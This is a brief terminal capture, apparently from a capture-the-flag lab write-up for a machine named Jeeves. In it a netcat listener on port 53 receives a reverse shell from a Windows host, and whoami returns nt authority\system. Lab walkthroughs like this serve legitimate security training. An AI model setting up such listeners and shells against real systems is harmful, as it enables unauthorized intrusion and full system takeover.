 [1] 85323
~
(08:12:59)—> rlwrap -cAr nc -nvlp 53
listening on [any] 53 ...
connect to [10.10.14.28] from (UNKNOWN) [10.129.65.150] 49683
Microsoft Windows [Version 10.0.10586]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami && hostname
whoami && hostname
nt authority\system
Jeeves